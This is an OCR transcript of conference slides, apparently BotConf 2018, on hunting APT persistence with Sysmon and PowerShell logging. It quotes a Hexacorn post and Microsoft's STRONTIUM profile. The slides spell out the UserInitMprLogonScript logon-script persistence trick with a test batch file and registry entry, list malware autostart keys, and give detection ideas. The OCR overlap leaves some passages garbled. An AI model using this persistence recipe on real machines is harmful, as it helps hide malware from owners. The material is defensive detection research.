









#### Beyond good ol' Run key, Part 18

November 14, 2014 in Autostart (Persistence), Compromise Detection, Forensic Analysis

If you hear legitimate & legacy in the same sentence then it is - most likely - not a good news.

The not-so-known persistence mechanisms that have a reason to be there are quite interesting, because they are often obscure and long forgotten. And while left unknown to a general public they may be still heavily utilized for legitimate purposes even if just by a niche group of people.

Maybe that's why the mechanism I am going to describe survived such a long journey from Windows NT to Windows 10 Preview...

I am talking about Logon Scripts.



Adam @Hexacorn Follows you

ROI-oriented DFIR/RCE&security research for fun. Follow my priv blog about expat/travel @pickie\_piggie + my wife's art/writing blog @MariNomadie

 $\mathcal{O}$  hexacorn.com/blog/



#### Beyond good ol' Run key, Part 18

November 14, 2014 in Autostart (Persistence), Compromise Detection, Forensic Analysis

There is not much online about their internals. The best I could find was this post:

Logon scripts (both GPO and user) are actually handled by USERINIT.EXE. If I recall correctly, the ISe user logon script is handled by the same instance of USERINIT.EXE that starts the desktop instance of EXPLORER EXE (i.e. the one that would be spawned from gina!WixActivateUserShell). whereas the domain GPO scripts are executed by separate instances of USERINIT.EXE which are requested to be spawned by WINLOGON.EXE via gina!WIxStartApplication. ٩T

The easy way to screw up the execution of these login scripts (i.e. works fine with MSGINA so I know the configuration is right, but with my replacement GINA installed they no longer run) would be to miss including the expected environment variables that WINLOGON was trying to impart to the spawned instances of USERINIT.EXE, since its via environment variables that the intention for USERINIT.EXE to run a particular script is commuicated.



Adam @Hexacorn Follows you

ROI-oriented DFIR/RCE&security research for fun. Follow my priv blog about expat/travel @pickie\_piggie + my wife's art/writing blog @MariNomadie

 $\mathcal{O}$  hexacorn.com/blog/

### Logon scripts (both GPO and user) are actually handled by USERINIT.EXE. starts the desktop instance of EXPLORER.EXE



#### Beyond good ol' Run key, Part 18

November 14, 2014 in Autostart (Persistence), Compromise Detection, Forensic Analysis

There is not much online about their internals. The best I could find was this post:

Logon scripts (both GPO and user) are actually handled by USERINIT.EXE. If I recall correctly, the ISe user logon script is handled by the same instance of USERINIT.EXE that starts the desktop instance of EXPLORER.EXE (i.e. the one that would be spawned from gina!WIxActivateUserShell), Whereas the domain GPO scripts are evenuted by senarate instances of USERINITEXE which are reque There are 3 environment variables the mechanism relies on:

- A pair of UserInitLogonServer & UserInitLogonScript identifying where to run script from; first one ۰ The  $\epsilon$ identifies the server, the second location know
- o UserInitMprLogonScript this one is a simple path to a script; there may be more than one; MPR be to stands for Multiple Provider Router the si

USEI That's it.

Setting up the HKEY CURRENT USER\Environment variables and dropping scripts in an appropriate location is enough to pull this off.



Adam @Hexacorn Follows you

ROI-oriented DFIR/RCE&security research for fun. Follow my priv blog about expat/travel @pickie\_piggie + my wife's art/writing blog @MariNomadie

 $\mathcal{O}$  hexacorn.com/blog/



#### Beyond good ol' Run key, Part 18

November 14, 2014 in Autostart (Persistence), Compromise Detection, Forensic Analysis

There is not much online about their internals. The boot Leould find was this post-To test the UserInitMprLogonScript setting:

Logon scripts (both GPO and

user logon script is handled b instance of EXPLORER.EXE

whereas the domain GPO set reque There are 3 environme

o A pair of UserInitLo The  $\epsilon$ identifies the serve know o UserInitMprLogon be to stands for Multiple the si USEI That's it.

o Save the following file as c:\test\UserInitMprLogonScriptlog.bat

@echo off

@echo # 'UserInitMprLogonScript'

@if exist c:\test\UserInitMprLogonScript.log @del c:\test\UserInitMprLogonScript @echo UserInitMprLogonScript executed !> c:\test\UserInitMprLogonScript.log **@pause** 

o Add the following Registry Entry

Windows Registry Editor Version 5.00

Setting up the HKEY location is enough to p

[HKEY\_CURRENT\_USER\Environment]

"UserInitMprLogonScript"="c:\\test\\UserInitMprLogonScript.bat"

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE



@Hexacorn Follows you ROI-oriented DFIR/RCE&security research for fun. Follow my priv blog about

expat/travel @pickie\_piggie + my wife's art/writing blog @MariNomadie

 $\mathcal{O}$  hexacorn.com/blog/

# STRONTIUM: A profile of a persistent and motivated adversary

A research team at the Microsoft Malware Protection Center (MMPC) proactively monitors the threat landscape for emerging threats. Part of this job involves keeping tabs on targeted attack groups, which are often the first ones to introduce new exploits and techniques that are later used widely by other attackers. One such group, which Microsoft has code-named STRONTIUM, is of particular interest because and its repeated use of ne Adversary profile

sharing some of the inform STRONTIUM has been active since at least 2007. Whereas most modern in the hope that it will rais untargeted malware is ultimately profit-oriented, STRONTIUM mainly seeks organizations take immed sensitive information. Its primary institutional targets have included government significantly reduce the ris bodies, diplomatic institutions, and military forces and installations in NATO

member states and certain Eastern European countries. Additional targets have included journalists, political advisors, and organizations associated with political activism in central Asia. STRONTIUM is Microsoft's code name for this group, following its internal practice of assigning chemical element names to activity groups; other researchers have used code names such as APT28,1 Sednit,<sup>2</sup> Sofacy,<sup>3</sup> and Fancy Bear as labels for a group or groups that have displayed



### Microsoft Security Intelligence Report Volume 19 | January through June, 2015

Featured Intelligence

# **STRONTIUM: A profile For** persistent and motiva adversary

A research team at the Microsoft Malware Protection Cente proactively monitors the threat landscape for emerging thr involves keeping tabs on targeted attack groups, which are to introduce new exploits and techniques that are later use attackers. One such group, which Microsoft has code-nam particular interest because **Adversary profile** and its repeated use of ne

member states and certain Ea

included journalists, political a

activism in central Asia, STRO

following its internal practice

groups; other researchers has

Sofacy,<sup>3</sup> and Fancy Bear as lat

sharing some of the inform STRONTIUM has been active in the hope that it will rais untargeted malware is ultima organizations take immed sensitive information. Its prim significantly reduce the ris bodies, diplomatic institution:

Figure 8. Command & control configuration locations used by STRONTIUM



STRONTIUM ensures that its backdoor will run every time the computer starts by creating autostart extensibility point (ASEP) registry entries and shortcuts, which differ depending on what the attacker has chosen for the victim and which backdoor variant is used. (See "Advanced Malware Cleaning Techniques for the IT Professional" on page 96 of Microsoft Security Intelligence Report, Volume 11 (January-June 2011), available from the Microsoft Download Center, for guidance on using Sysinternals tools to monitor ASEPs for signs of malware infection.) The most common ASEPs used by STRONTIUM for its malware include the following:

- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\
- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\ Explorer\Shell Folders\
- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\ Explorer\ShellServiceObjectDelayLoad\
- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\ Explorer\Shell Folders\
- HKEY\_CURRENT\_USER\Environment\UserInitMprLogonScript = <br/> <br/>batch file>
- %ALLUSERSPROFILE%\Application Data\Microsoft\Internet Explorer\ Quick Launch\



weiger English und - Aufolge Ausstadt Reader DC



### Idea for detection

- Search for child processes of "userinit.exe"
- Exclude "explorer.exe" (normal)
- Exclude logon scripts (after baselining & vetting)
- Possibly a small number of other legitimate executables, but feasible to enumerate and filter out
- Search for ProcessCreate or RegistryEvents with the registry key name "UserInitMprLogonScript"



BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 47

F





BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 49

### **Outline**

- Introduction
- 3<sup>rd</sup> of 3 techniques from MITRE ATT&CK



## PowerShell (execution)

executed from disk or in memory without touching disk.

PowerShell is a powerful interactive command-line interface and scripting environment included in

the Windows operating system.<sup>[1]</sup> Adversaries can use PowerShell to perform a number of actions,

which can be used to run an executable and the Invoke-Command cmdlet which runs a command

PowerShell may also be used to download and run executables from the Internet, which can be

Administrator permissions are required to use PowerShell to connect to remote systems.

Examples

